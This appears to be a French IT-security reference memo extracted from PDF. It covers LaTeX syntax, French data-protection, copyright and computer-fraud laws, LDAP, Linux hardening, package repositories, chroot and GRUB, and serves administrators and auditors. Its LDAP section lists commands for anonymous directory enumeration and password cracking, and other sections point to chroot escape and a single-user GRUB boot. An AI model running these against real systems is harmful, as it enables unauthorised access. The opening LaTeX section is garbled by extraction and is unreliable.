                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   \url{...}: http://
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                \#:#
                                                                                                                                                                                                                                                                                                                \langle \acute{e} : \acute{e} \rangle
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        \backslash \hat{e} : \hat{e}
\langle oe \{\} \ et \ \langle ae : ee \ ee \ ee
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   \langle \hat{e} : \hat{e} \rangle
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          _ : _
   { \color{red}c} : \mathbf{c}
                                                                                                                                                                                                                                                                                                        \text{textbf}\{b\}: \mathbf{b}
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           \text{textit}\{i\}: i \mid \text{underline}\{u\}: \underline{\mathbf{u}}
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             \{ \setminus \text{huge } c \} : C
```

Ajout d'une image de 3cm x 3cm : \includegraphics[width=3cm,height=3cm]{image.pgn}

Ajout d'une vidéo de 320x240 (paquet : \usepackage{movie15}) :

 $\ \left[figure \right] / \left[include movie \left[text = \left\{ titre \right\} \right] \right] / \left[240pt \right] / \left[video.swf \right] / \left[v$

Tableau de 2 ligne et 3 colonnes alignées à gauche, avec quadrillage :

2 Items: \begin{itemize} \item 1 \item 2 \end{itemize}

Numéro de page courant/total : \thepage\pageref{LastPage}

Référence et lien vers cette référence : \label{refSommaire} et \nameref{refSommaire}

Ajout de référence dans la table des matières : \addcontentsline{toc}{subsubsection}{mon entrée}

Création d'une macro : $\newcommand{\{\MaMacro\}[2] \ \ \textbf{\#1} - \textit{\{\#2}}\)}$

Appel de la macro : $\Mamacro{param1}{param2}$

Exécution de commande sur le système au travers la compilation Latex : \execute{script.sh}

Liens utiles:

- LAT_EX sur Wikipédia :
 - http://fr.wikipedia.org/wiki/LaTeX
- Sites pour développer avec LAT_EX :
 - http://www.grappa.univ-lille3.fr/FAQ-LaTeX/
 - http://fr.wikibooks.org/wiki/Programmation_LaTeX
 - http://www.apprendre-latex.images-en-france.fr
 - http://www.tuteurs.ens.fr/logiciels/latex/
 - http://www.math-linux.com/spip.php?article76
 - http://ww3.ac-poitiers.fr/math/tex/
 - http://mcclinews.free.fr/
- Liste des polices :
 - http://tex.loria.fr/fontes/zoonekynd/liste.html
- Librairies de compilation en LATEX :
 - Pour Windows, Miktex: http://www.miktex.org/
 - Pour Linux, Texlive: http://www.tug.org/texlive/

Législation française - Loi CNIL (1/2)

Loi n 78-17 du 6 janvier 1978 relative à l'informatique, aux fichiers et aux libertés modifiée en 2004. Version consolidée au 14 mai 2009.

Lien : http://www.cnil.fr

http://www.legifrance.gouv.fr/affichTexte.do?cidTexte=LEGITEXT000006068624&dateTexte=

20100414

La Commission Nationale de l'Informatique et des Libertés (CNIL):

L'indépendance de la CNIL est garantie par sa composition et son organisation. Ainsi, douze des dix-sept membres qui composent la CNIL sont élus par les assemblées ou les juridictions auxquelles ils appartiennent.

Formation plénière:

La CNIL se réunit en séance plénière environ une fois par semaine sur un ordre du jour établi à l'initiative de son président. Lors de ces séances plénières, la CNIL adopte des délibérations portant sur des traitements ou des fichiers (avis ou autorisation), elle examine aussi des projets de loi et de décrets soumis à la CNIL pour avis par le Gouvernement. Enfin, nombre de rapports font le point sur les évolutions de l'informatique afin d'éclairer les membres de la CNIL dans la conduite de leurs missions. La CNIL peut aussi procéder, soit de sa propre initiative, soit à la demande des personnes concernées, à des auditions en séance plénière.

Formation contentieuse:

Depuis la réforme de la loi informatique et libertés du 6 août 2004, la CNIL peut, à l'issue d'une procédure contradictoire, décider de prononcer diverses mesures à l'encontre des responsables de traitement qui ne respectent pas la loi : un avertissement, une mise en demeure, une sanction pécuniaire pouvant atteindre 300 000 euros, une injonction de cesser le traitement, etc. Pour prononcer ces mesures, la CNIL siège dans une formation spécifique, composée de six membres appelée "formation contentieuse".

Cette formation se réunit au moins une fois par mois pour décider des mesures à prendre à l'égard des responsables de traitement qui ne respectent manifestement pas la loi informatique et libertés. Les dossiers examinés font suite généralement à une mission de contrôle effectuée par la CNIL, à la réception de plaintes ou à toute situation dans laquelle la concertation n'a pas permis de rétablir une situation conforme sur le plan juridique.

Les contrôles:

Les missions de contrôle s'inscrivent dans le cadre d'un programme annuel de contrôles ou en réponse à des besoins ponctuels (plaintes, demandes, de conseil, nouvelle technologie ...). Pour contrôler les applications informatiques, la CNIL peut : accéder à tous les locaux professionnels, demander communication de tout document nécessaire et d'en prendre copie, recueillir tout renseignement utile, accéder aux programmes informatiques et aux données.

La CNIL surveille par ailleurs la sécurité des systèmes d'information en s'assurant que toutes les précautions sont prises pour empêcher que les données ne soient déformées ou communiquées à des personnes non-autorisées.

Les sanctions :

En cas d'urgence et de violation des droits et libertés résultant de la mise en œuvre d'un traitement, la CNIL peut décider l'interruption temporaire de celui-ci ou le verrouillage de données (pendant trois mois) à l'exception de certains traitements de l'État et en particulier des traitements dits de souveraineté intéressant la sûreté de l'État, la défense ou la sécurité publique et ceux ayant pour objet la recherche d'infractions pénales ou l'exécution des condamnations, pour lesquels la CNIL a cependant la possibilité d'informer le Premier ministre "pour qu'il prenne, les mesures permettant de faire cesser la violation constatée". En cas d'atteinte grave et immédiate aux droits et libertés, le président de la CNIL peut demander en référé au juge d'ordonner toute mesure de sécurité nécessaire à la sauvegarde de ces droits et libertés. L' arrêt du Conseil d'État du 19 février 2008 reconnaît à la CNIL dans l'exercice de son pouvoir de sanction la qualité de tribunal.

Le montant des sanctions pécuniaires susceptibles d'être infligées peut atteindre 150 000 euros lors du premier manquement constaté et 300 000 euros ou 5 pour-cent du chiffre d'affaire hors taxes du dernier exercice s'il s'agit d'une entreprise dans la limite de 300 000 euros. Le montant de ces sanctions doit en outre être proportionné à la gravité des manquements commis et aux avantages tirés de ce manquement. Les sanctions pénales prévues aux articles 226-16 à 226-24 du Code pénal peuvent aussi s'appliquer, la CNIL ayant la possibilité de dénoncer au Procureur de la République les infractions à la loi dont elle a connaissance.

Les libertés de chacun:

L'anonymat, préservé l'identité humaine, la transparence ne pas être fiché, la vie privée : liberté fondamentale.

Les droits de chacun:

Le droit à l'information, d'opposition, d'accès et de modification à ces données;

Législation française - Loi CNIL (2/2)

Loi n 78-17 du 6 janvier 1978 relative à l'informatique, aux fichiers et aux libertés modifiée en 2004. Version consolidée au 14 mai 2009.

Lien : http://www.cnil.fr

http://www.legifrance.gouv.fr/affichTexte.do?cidTexte=LEGITEXT000006068624&dateTexte=

20100414

L'information des personnes : (art. 131-13 du code pénal et Décret n 2005-1309 du 20/10/2005)

Le responsable d'un fichier doit permettre aux personnes concernées par des informations qu'il détient d'exercer pleinement leurs droits. Pour cela, il doit leur communiquer : son identité, la finalité de son traitement, le caractère obligatoire ou facultatif des réponses, les destinataires des informations, l'existence de droits, les transmissions envisagées. Le refus ou l'entrave au bon exercice des droits des personnes est puni de 1500 euros par infraction constatée et 3 000 euros en cas de récidive.

L'autorisation de la CNIL : (art. 226-16 du code pénal)

Les traitements informatiques de données personnelles qui présentent des risques particuliers d'atteinte aux droits et aux libertés doivent, avant leur mise en oeuvre, être soumis à l'autorisation de la CNIL. Le non-accomplissement des formalités auprès de la CNIL est sanctionné de 5 ans d'emprisonnement et 300 000 euros d'amende.

La sécurité des fichiers : (art. 226-17 du code pénal)

Tout responsable de traitement informatique de données personnelles doit adopter des mesures de sécurité physiques (sécurité des locaux), logiques (sécurité des systèmes d'information) et adaptées à la nature des données et aux risques présentés par le traitement. Le non-respect de l'obligation de sécurité est sanctionné de 5 ans d'emprisonnement et de 300 000 euros d'amende.

La durée de conservation des informations : (art. 226-20 du code pénal)

Les données personnelles ont une date de péremption. Le responsable d'un fichier fixe une durée de conservation raisonnable en fonction de l'objectif du fichier. Le code pénal sanctionne la conservation des données pour une durée supérieure à celle qui a été déclarée de 5 ans d'emprisonnement et de 300 000 euros d'amende.

La finalité des traitements : (art. 226-21 du code pénal)

Un fichier doit avoir un objectif précis. Les informations exploitées dans un fichier doivent être cohérentes par rapport à son objectif. Les informations ne peuvent pas être réutilisées de manière incompatible avec la finalité pour laquelle elles ont été collectées. Tout détournement de finalité est passible de 5 ans d'emprisonnement et de 300 000 euros d'amende.

La confidentialité des données : (art. 226-22 du code pénal)

Seules les personnes autorisées peuvent accéder aux données personnelles contenues dans un fichier. Il s'agit des destinataires explicitement désignés pour en obtenir régulièrement communication et des tiers autorisés ayant qualité pour les recevoir de façon ponctuelle et motivée (ex. : la police, le fisc).

La communication d'informations à des personnes non-autorisées est punie de 5 ans d'emprisonnement et de 300 000 euros d'amende. La divulgation d'informations commise par imprudence ou négligence est punie de 3 ans d'emprisonnement et de 100 000 euros d'amende.

Législation française - Droits d'auteur :

Le droit d'auteur en France est régi par la loi du 11 mars 1957 et la loi du 3 juillet 1985, codifiées dans le code de la propriété intellectuelle.

Lien: http://www.legifrance.gouv.fr/affichCode.do?cidTexte=LEGITEXT000006069414

http://www.celog.fr/cpi/

loi DADVSI : http://www.legifrance.gouv.fr/affichTexte.do?cidTexte=

JORFTEXT000000266350&dateTexte=

http://www.sacd.fr/Proteger-une-oeuvre.38.0.html

http://eucd.info/

La loi reconnaît en tant qu'auteur toute personne physique qui crée une oeuvre de l'esprit quelle que soit son genre (littéraire, musical ou artistique), sa forme d'expression (orale ou écrite), son mérite ou sa finalité (but artistique ou utilitaire).

Article 111-1 du Code de la propriété intellectuelle :

L'auteur d'une oeuvre de l'esprit jouit sur cette oeuvre, du seul fait de sa création, d'un droit de propriété incorporelle exclusif et opposable à tous. Ce droit comporte des attributs d'ordre intellectuel et moral, ainsi que des attributs d'ordre patrimonial.

Article 123-1 du Code de la propriété intellectuelle :

L'auteur jouit, sa vie durant du droit exclusif d'exploiter son oeuvre sous quelque forme que ce soit et d'en tirer un profit pécuniaire. Au décès de l'auteur, ce droit persiste au bénéfice de ses ayants-droits pendant l'année civile en cours et les soixante-dix années qui suivent.

Copyright, ©, Tous droits réservés :

S'applique à toute œvre soumise au droits d'auteur mais ne représente qu'un caractères d'information, ils ne constituent pas une protection en soit. De même l'absence d'information ne signifie pas que l'œuvre n'est pas protégée.

Ainsi tous les éléments présents sur Internet (images, vidéos, extraits sonores, textes) sont soumis de facto au droit d'auteur, même si leur accès est libre et gratuit et qu'aucune mention ne précise qu'ils sont protégés

Limites dans le cas ou l'œuvre est divulguée :

- représentation privée et gratuite dans un cercle de famille;
- copie ou reproduction réservée à un usage strictement privé du copiste;
- la publication d'une citation ou d'une analyse de l'œuvre, dans la mesure où celle-ci est brève et justifiée par le caractère critique, polémique, pédagogique, scientifique ou d'information, de l'œuvre;
- la parodie et la caricature.

Législation française - Loi Godfrain

Loi n 88-19 du 5 janvier 1988 relative à la fraude informatique.

Lien: http://www.lexinter.net/Legislation2/atteintesinformatiques.htm

http://www.prefecture-police-paris.interieur.gouv.fr/connaitre/article/befti.htm

http://www.interieur.gouv.fr/sections/a_l_interieur/la_police_nationale/organisation/dcpj/

cyber-criminalite/

Article 323-1:

Le fait d'accéder ou de se maintenir, frauduleusement, dans tout ou partie d'un système de traitement automatisé de données est puni d'un an d'emprisonnement et de 15000 euros d'amende. Lorsqu'il en est résulté soit la suppression ou la modification de données contenues dans le système, soit une altération du fonctionnement de ce système, la peine est de deux ans d'emprisonnement et de 30000 euros d'amende.

Article 323-2:

Le fait d'entraver ou de fausser le fonctionnement d'un système de traitement automatisé de données est puni de trois ans d'emprisonnement et de 45000 euros d'amende.

Article 323-3:

Le fait d'introduire frauduleusement des données dans un système de traitement automatisé ou de supprimer ou de modifier frauduleusement les données qu'il contient est puni de trois ans d'emprisonnement et de 45000 euros d'amende.

Article 323-3-1:

Le fait, sans motif légitime, d'importer, de détenir, d'offrir, de céder ou de mettre à disposition un équipement, un instrument, un programme informatique ou toute donnée conçue ou spécialement adaptés pour commettre une ou plusieurs des infractions prévues par les articles 323-1 à 323-3 est puni des peines prévues respectivement pour l'infraction elle même ou pour l'infraction la plus sévèrement réprimée.

Article 323-4:

La participation à un groupement formé ou à une entente établie en vue de la préparation, caractérisée par un ou plusieurs faits matériels, d'une ou de plusieurs des infractions prévues par les articles 323-1 à 323-3 est punie des peines prévues pour l'infraction elle-même ou pour l'infraction la plus sévèrement réprimée.

Article 323-5:

Les personnes physiques coupables des délits prévus au présent chapitre encourent également les peines complémentaires suivantes :

- 1 l'interdiction, pour une durée de cinq ans au plus, des droits civiques, civils et de famille, suivant les modalités de l'article 131-26;
- 2 l'interdiction, pour une durée de cinq ans au plus, d'exercer une fonction publique ou d'exercer l'activité professionnelle ou sociale dans l'exercice de laquelle ou à l'occasion de laquelle l'infraction a été commise;
- 3 la confiscation de la chose qui a servi ou était destinée à commettre l'infraction ou de la chose qui en est le produit, à l'exception des objets susceptibles de restitution;
- 4 la fermeture, pour une durée de cinq ans au plus, des établissements ou de l'un ou de plusieurs des établissements de l'entreprise ayant servi à commettre les faits incriminés;
- 5 l'exclusion, pour une durée de cinq ans au plus, des marchés publics;
- 6 l'interdiction, pour une durée de cinq ans au plus, d'émettre des chèques autres que ceux qui permettent le retrait de fonds par le tireur auprès du tiré ou ceux qui sont certifiés;
- 7 l'affichage ou la diffusion de la décision prononcée dans les conditions prévues par l'article 131-35.

Article 323-6:

Les personnes morales peuvent être déclarées responsables pénalement, dans les conditions prévues par l'article 121-2, des infractions définies au présent chapitre. Les peines encourues par les personnes morales sont :

- 1 l'amende, suivant les modalités prévues par l'article 131-38;
- 2 les peines mentionnées à l'article 131-39.

Article 323-7:

La tentative des délits prévus par les articles 323-1 à 323-3 est punie des mêmes peines.

Législation française - Loi Toubon

Loi n 94-665 du 4 août 1994 relative à l'emploi de la langue française.

Version consolidée au 22 juin 2000.

Lien: http://www.legifrance.gouv.fr/affichTexte.do?cidTexte=LEGITEXT000005616341&dateTexte=20100414

Article 1:

Langue de la République en vertu de la Constitution, la langue française est un élément fondamental de la personnalité et du patrimoine de la France. Elle est la langue de l'enseignement, du travail, des échanges et des services publics. Elle est le lien privilégié des États constituant la communauté de la francophonie.

Article 2:

Dans la désignation, l'offre, la présentation, le mode d'emploi ou d'utilisation, la description de l'étendue et des conditions de garantie d'un bien, d'un produit ou d'un service, ainsi que dans les factures et quittances, l'emploi de la langue française est obligatoire.

Article 4:

Lorsque des inscriptions ou annonces visées à l'article précédent, apposées ou faites par des personnes morales de droit public ou des personnes privées exerçant une mission de service public font l'objet de traductions, celles-ci sont au moins au nombre de deux. Dans tous les cas où les mentions, annonces et inscriptions prévues aux articles 2 et 3 de la présente loi sont complétées d'une ou plusieurs traductions, la présentation en français doit être aussi lisible, audible ou intelligible que la présentation en langues étrangères.

Article 5:

Quels qu'en soient l'objet et les formes, les contrats auxquels une personne morale de droit public ou une personne privée exécutant une mission de service public sont parties sont rédigés en langue française. Ils ne peuvent contenir ni expression ni terme étrangers lorsqu'il existe une expression ou un terme français de même sens approuvés dans les conditions prévues par les dispositions réglementaires relatives à l'enrichissement de la langue française.

Ces dispositions ne sont pas applicables aux contrats conclus par une personne morale de droit public gérant des activités à caractère industriel et commercial, la Banque de France ou la Caisse des dépôts et consignations et à exécuter intégralement hors du territoire national. Pour l'application du présent alinéa, sont réputés exécutés intégralement hors de France les emprunts émis sous le bénéfice de l'article 131 quater du code général des impôts ainsi que les contrats portant sur la fourniture de services d'investissement au sens de l'article 4 de la loi n 96-597 du 2 juillet 1996 de modernisation des activités financières et qui relèvent, pour leur exécution, d'une juridiction étrangère.

Les contrats visés au présent article conclus avec un ou plusieurs cocontractants étrangers peuvent comporter, outre la rédaction en français, une ou plusieurs versions en langue étrangère pouvant également faire foi.

Une partie à un contrat conclu en violation du premier alinéa ne pourra se prévaloir d'une disposition en langue étrangère qui porterait préjudice à la partie à laquelle elle est opposée.

Article 6:

Tout participant à une manifestation, un colloque ou un congrès organisé en France par des personnes physiques ou morales de nationalité française a le droit de s'exprimer en français. Les documents distribués aux participants avant et pendant la réunion pour en présenter le programme doivent être rédigés en français et peuvent comporter des traductions en une ou plusieurs langues étrangères.

Lorsqu'une manifestation, un colloque ou un congrès donne lieu à la distribution aux participants de documents préparatoires ou de documents de travail, ou à la publication d'actes ou de comptes rendus de travaux, les textes ou interventions présentés en langue étrangère doivent être accompagnés au moins d'un résumé en français.

Ces dispositions ne sont pas applicables aux manifestations, colloques ou congrès qui ne concernent que des étrangers, ni aux manifestations de promotion du commerce extérieur de la France.

Lorsqu'une personne morale de droit public ou une personne morale de droit privé chargée d'une mission de service public a l'initiative des manifestations visées au présent article, un dispositif de traduction doit être mis en place.

LDAP

Lightweight Directory Access Protocol, (port 389/3268, RFC 4510, LDAPv3) protocole (TCP/IP) d'interrogation et de modification des services d'annuaire, devenu une norme pour les services d'annuaire , qui inclut un modèle fonctionnel de données et de nommage.


Lien : http://www.openldap.org

http://www-sop.inria.fr/members/Laurent.Mirtain/ldap-livre.html

http://www.cru.fr/documentation/ldap/index

L'arborescence d'informations (DIT) (modèle X500) :

Les données sont présentées en arborescence (DIT : Directory Information Tree), les informations (DSE : Directory Service Entry) sont présentées en branche. Le Distinguished Name (DN) est constitué du Relative DN (RDN) suivi du DN de son parent. Les fichiers LDIF (LDAP Data Interchange Format) sont en ASCII, ils permettent le dialogue entre les bases.



DC Domain Components : racine;

OU Organization Unit : service;

CN Common Name : nom (personne);

UID User ID : identifiant unique;

SN SurName : surnom; givenname Prénom;

mail Adresse mail ...

Le RDN de Personne1 est rdn:uid=Personne1, son DN est dn:uid=Personne1,ou=Service2,dc=Société1,dc=FR.

Opérations possibles sur une base :

- □ Bind/Unbind/StartTLS (authentification)
- ☐ Abandon/Cancel (avec/sans retour)
- □ Add/Delete/Modify/Search/Compare/Rename/Modify DN (exploitation)
- □ Extended Operation (opération étendue v3)
- □ Connexion avec énumération anonyme (Forcer l'authentification et limiter les champs à énumérer).

Fichiers importants:

- Emplacements: /etc/openldap/, /etc/ldap/, /usr/local/etc/openldap/, /usr/local/etc/ldap/
- Fichiers : opendldap.conf, ldap.conf ou sldap.conf : fichiers de configuration de LDAP, contenants le mot de passe administrateur; /etc/default/slapd : Configuration géneral;
- /usr/local/etc/openIdap/slapd.at.conf et slapd.oc.conf : schéma de la BDD;
- /usr/local/var/ldap/ ou /usr/tmp/ : fichiers de la BDD;
- /usr/local/libexec/slapd; daemon de LDAP.

Outile

- Apache Directory Studio http://directory.apache.org/
- LDP Browser http://www.softerra.com/download.htm
- JXplorer http://www.jxplorer.org/
- LDAPMiner http://sourceforge.net/projects/ldapminer/ldapminer.exe -h 192.168.0.1 -p 389 -B -b -d -F 0

Lecture en mode anonyme (bind : -B) en récupérant le maximum de données (-b et -d) en exportant au format LDIF (-F 0).

- LDAPEnum.pl https://sourceforge.net/projects/ldapenum ldapenum.pl -i 192.168.0.1 -E -G -U -v Liste des informations en anonyme. ldapenum.pl -i 192.168.0.1 -U -E -P -v Cassage des mots de passe (-P ou -B).
- IE exemples: ldap://192.168.0.1/DC=domaine,DC=com ldap://192.168.0.1/cn=toto,ou=travail,o=maison.fr On peut aussi utiliser cn=*

Linux/Unix (1/2)

Sécurisation et points de sécurité d'un système LINUX/UNIX.

Lien: http://www.linux-france.org, http://www.linux.org http://www.lea-linux.org, http://www.ubuntu-fr.org

http://distrowatch.com, http://abs.traduc.org

ibsh restrict shell :http://www.cryptolife.org/index.php/Lock_users_in_the_home_directory

Services et logiciels :				
□ Limiter le nombre de modules chargés en mémoire. Afficher les modules : lsmod				
□ Vérifier les systèmes de fichier (de préférence EXT3) et les points de montage, possibilité dans fstab de chiffrer les partition avec la commande encrypted au lieu de default . **more /etc/fstab, fdisk -l, sfdisk -l				
$\hfill\Box$ Supprimer to us les paquets et applications inutiles. Liste : rpm -qa, $pkginfo$, $dpkg$ -l				
□ Supprimer les compilateurs gcc (un utilisateur ne doit pas pouvoir compiler un programme). *rpm -qa grep -i gcc xargs rpm -e				
$\hfill\Box$ Vérifier les tâches planifiées. $crontab$ -l				
$\hfill\Box$ Vérifier que le serveur soit à l'heure. ${\color{date}date}$				
□ Désactiver, désinstaller les services inutiles.				
□ Les services réseaux doivent être exécutés avec un utilisateur spécifique limité en droit.				
□ Les services réseaux doivent être exécutés avec un changement de path (CHROOT) pour éviter en cas de débordement, un accès au système.				
□ Les services réseaux doivent être exécutés dans un environnement restreint (si possible). Un shell restreint commence par r : /bin/rbash ou est appelé avec l'option -r ou -restricted Liste des services : netstat -an, lsof -i -n ngrep 'COMMAND LISTEN', chkconfiglist, ps aux, pstree, /etc/rc.d/init.d/, /etc/inittab				
□ Les utilisateurs de service ne doivent pas pouvoir se connecter sur la machine. /etc/passwd et /etc/shadow				
□ Dans les scripts d'exécution les commandes doivent être exécutées avec le PATH complet de leur emplacement (pour éviter des détournement en cas de modification du PATH).				
□ Lors de la connexion distante à un service, les utilisateurs du groupe root ne doivent jamais pouvoir se connecter directement.				
□ La connexion ou l'accès aux services doit être lié à une identification et authentification. Fichier de configuration des services dans : /etc/, /usr/var/, /opt/				
Politique des comptes :				
□ Les mots de passe doivent être stockés de manière non réversible (HASH : MD5, SHA). Le fichier /etc/login.defs ne doit pas contenir MD5_CRYPT_ENAB no, pour activer le SHA : /etc/pam.d/common-password				
□ Vérifier la politique des mots de passe (complexité, périodicité). /etc/login.defs, /etc/pam.d/common-password, /etc/security/				
□ Les utilisateurs doivent être contenus dans un shell restreint. /etc/passwd, un shell restreint commence par r : /bin/rbash ou est appeler avec l'option -r ou -restricted				
$\hfill \Box$ L'administration distante doit être limitée aux machines d'administration ou en local.				
□ Pour l'accès à des privilèges, utiliser sudo. /etc/sudoers				
□ Effacer l'historique des commandes lors la déconnexion d'un utilisateur. Afficher l'historique : history Supprimer l'historique : history -c ou dans le fichier ~/.bash history				

Linux/Unix (2/2): Sécurisation et points de sécurité d'un système LINUX/UNIX. Lien: http://www.linux-france.org http://www.linux.org http://www.lea-linux.org http://www.ubuntu-fr.org http://distrowatch.com http://abs.traduc.org

Séquence de démarrage :
□ La séquence de démarrage doit être exclusivement sur le disque dur. Voir configuration dans le BIOS ou l'EPROM : eeprom boot-device
□ Le gestionnaire de démarrage ne doit pas permettre le démarrage en single user sans mots de passe.
□ Préférer GRUB qui permet la mise en place d'un mot de passe sous forme de hash.
□ Un seul système d'exploitation doit être présent sur le système. Voir configuration GRUB/LILO : /boot/grub/menu.lst, /etc/grub.conf ou /etc/lilo.conf
\Box Limiter le nombre de terminaux virtuels : ps -ef grep tty dans /etc/init/tty*.conf ou /etc/event.d/tty*
□ Vérifier les scripts exécutés au lancement de shell (bashrc, zshrc, cshrc). /etc/bashrc ou /etc/bash.bashrc et ~/.bashrc de chaque utilisateur
Droits et fichiers :
□ Des partitions dédiés aux journaux, utilisateurs et aux données temporaires doivent être séparés du système pour éviter la saturation de disque.
\qed Le système de fichier doit permettre la mise en place de droits et journalisation : $sfdisk$ -l, $/proc/partitions$
□ Vérifier les droits sur les fichiers.
□ Les droits sur les dossiers et fichiers doivent être en fonction du moindre privilège. <i>ls -al</i> , <i>lsacl</i> , <i>getacl</i>
\square Les fichiers en écriture pour tous doivent être vérifiés : find $/$ -type d -perm -2 -exec ls -lcd $\{\}$ \setminus ;
\square Les fichiers n'ayant aucun propriétaire doivent être vérifiés : $find / -nouser -print$
□ Limiter l'utilisation des droits SUID et SGID aux commandes systèmes (donne les droits d'exécution de l'utilisateur/Groupe propriétaires du fichier, pour un répertoire les fichiers créés appartiendront au propriétaire du répertoire).
Liste des fichiers : find $/ (-perm -4000 - o - perm -2000 \setminus) - exec - ls - lcd \{\} \setminus;$
□ Le droit sticky-bit sur les fichiers, doit être présent le moins possible (garde les fichiers en mémoire, pour les répertoires met en place le droit créateur propriétaire). find / -perm -1000 -exec -ls -lcd {} \;
□ Dans le cas de gestion de stockage de fichier un quotas doit être mis en place. Configuré dans le fichier : /etc/fstab, avec le paquet quota.
$\hfill \Box$ En cas de système sensible un contrôle d'intégrité peut être implémenté : $a fick, \ tripwire, \ msec$
$\label{eq:contensor} \square \ \ \text{Recherche des fichiers contensors le terme} \ \ login: \ \ find \ / \ -name \ "*" \ -exec \ grep \ -Hni \ "login" \ \{\} \ \backslash;$
Journaux d'audit et sauvegardes :
\square Les éléments de connexion, échec, réussite et modification de privilèges doivent être journalisés.
□ Il faut limiter au maximum les niveaux de journalisation en fonction des besoins. /etc/syslog.conf ou /etc/sysconfig/init, ne pas utiliser les niveaux : info, debug
□ Les journaux doivent être sauvegardés. Informations sur les messages systèmes et journaux : dmesg, du -h /var/log, df -h /var/log
Mises à jour :
□ Vérifier la version du noyaux, distribution. <i>uname -arv</i> ou <i>lsb_release -a</i>
□ Vérifier les version des logiciels et paquets. <i>Liste des applications : rpm -qai</i> , <i>pkginfo</i> , <i>dpkg -l</i>
\square Vérifier les dépôts de paquet utilisés pour les mises à jour et installations. $/etc/apt/sources.list$

Linux - Création de dépôt

Création de dépôt APT (Debian) et RPM.

Attention! Prévoir de l'espace disque.

Lien : http://doc.ubuntu-fr.org/tutoriel/comment_creer_depot

http://www.blogvirtualisation.com/serveur-de-depot-local-rpm/

```
Dépôt APT (.deb) :
```

Création de l'arborescence : (pour l'utiliser en réseau il faut installer Apache, le configurer et créer un lien

symbolique : ln -s /apt /var/www/apt)

mkdir apt #racine

mkdir /apt/conf #les fichiers de configuration.

mkdir /apt/incoming #emplacement des paquets

Création du fichier de configuration : gedit conf/distributions

Origin: infos ... Label: infos ... Suite: stable

Codename: gutsy Version: 7.10

Architectures: i386 source

Components: main restricted universe multiverse

Description: infos ...

Ajout de paquet :

reprepro -Vb . includedeb distribution paquet

Script pour ajouter tous les paquets contenus dans un répertoire, avec pour paramètre le répertoire source :

#!/bin/bash

for paquet in \$1/*.deb; do

reprepro -b . includedeb gusty \$paquet;

done

Utilisation: (modifier le fichier /etc/apt/sources.list)

deb file:/apt stable main contrib non-free

ou

deb http://ip/apt stable main contrib non-free

Dépôt RPM :

Création de l'arborescence : (pour l'utiliser en réseau il faut installer Apache, le configurer et créer un lien

symbolique : ln -s /repo /var/www/repo)

mkdir /repo #racine

mkdir /repo/version_os/ #répertoire spécifique par version

mkdir /repo/Applications/ #applications

Installer createrepo pour la création de dépôt :

rpm -ivh createrepo*

ou

yum install createrepo

Création du fichier de configuration : gedit repo/version os/version oslocal.repo

[rhel-local]

name=Red Hat Enterprise Linux \$releasever - \$basearch

baseurl=http://ip/repo/version_os/Server/

enabled=1 gpgcheck=0

...

Ajout de paquet :

Pour l'ajout des paquets un simple cp suffit, pour mettre à jour la liste des paquets disponibles :

 $createrepo\ /repo$

Linux - Chroot

Le chroot (change root) est une commande qui permet de cloisonner une application en créant une racine virtuelle. Si un exploit réussit sur un service et qu'il donne accès à un shell, il sera limité aux répertoires de l'environnement chrooté.

Attention! Il existe des méthodes pour sortir d'un tel environnement.

Lien: http://unixwiz.net/techtips/bind9-chroot.html

http://www.ibiblio.org/pub/linux/docs/howto/translations/fr/html-1page/Chroot-BIND-HOWTO.html

http://www.linux.org/docs/ldp/howto/Chroot-BIND-HOWTO.html

Chroot d'un service

- 1. Vérifier que le service peut être chrooté : compilation, paramètre...
- 2. Création du groupe et de l'utilisateur du service différent de root.
- 3. Création des répertoires :

Le propriétaire doit être root, ne pas utiliser les droits SUID/SGID le groupe propriétaire doit être l'utilisateur du service, il doit pouvoir lire et exécuter les fichiers en fonction des besoins.

- 4. Copie des fichiers obligatoires et liens vers les fichiers de configuration.
- 5. Exécution du service.

Exemple: chroot de Bind

```
1. création du groupe et de l'utilisateur du service :
```

groupadd named useradd -g named -d /chroot/named -s /bin/true named passwd -l named rm -rf /chroot/named

2. création des répertoires :

mkdir - p /chroot/named/dev mkdir /chroot/named/logs mkdir /chroot/named/etc mkdir -p /chroot/named/conf/secondaries/ touch /chroot/named/conf/secondaries/.empty mkdir -p /chroot/named/var/run mknod /chroot/named/dev/null c 1 3 mknod /chroot/named/dev/zero c 1 5 mknod /chroot/named/dev/random c 1 8

3. copie des fichiers et liens vers les fichiers de configuration :

cp /etc/localtime /chroot/named/etc ln -s /chroot/named/etc/named.conf /etc/named.conf

4. exécution du service (script) :

cd /chroot/named touch named.run chown named:named named.run chmod ug=rw,o=r named.run

PATH=/usr/local/sbin:\$PATH named -t /chroot/named -u named -c /etc/named.conf

Exploit : sortir d'un chroot

Il existe plusieurs solutions:

- failles de sécurité de chroot;
- élévation de privilèges (devenir root).

Les termes de recherche pour les exploits : Breaking chroot()

Linux - GRUB

GNU GRUB est un gestionnaire de démarrage. C'est une version améliorée de GRUB the GRand Unified Bootloader.

Remarque : penser à supprimer les versions antérieures du noyau (dans /boot/) pour éviter l'exploitation de failles.

```
Lien : http://grub.enbug.org, http://grub.enbug.org/GRUB2LiveCDInstallGuide-FR
    http://www.dedoimedo.com/computers/grub-2.html
    http://doc.ubuntu-fr.org/tutoriel/comment_restaurer_grub
```

GRUB (versions < 2)

Les fichiers de configuration par défaut de grub :

- Fichier de configuration de l'application : /boot/grub/menu.lst
- Fichiers de l'application : /usr/sbin/grub/, /usr/lib/grub/ et man.

Méthode d'édition du menu:

Pendant l'affichage du menu appuyer sur la touche e ou utiliser la console c.

Exemple pour modifier une entrée pour démarrer en single-user :

- Ancienne entrée : kernel /boot/vmlinuz... root=UUID=... ro quiet splash
- Remplacer par : kernel /boot/vmlinuz... root=UUID=... ro single Pour les versions ≤ 1.x utiliser failsafe au lieu de single.

Désactiver les options interactives (édition du menu...) :

En cas d'utilisation des options interactives, un mot de passe sera demandé.

- Exécuter le shell grub : grub
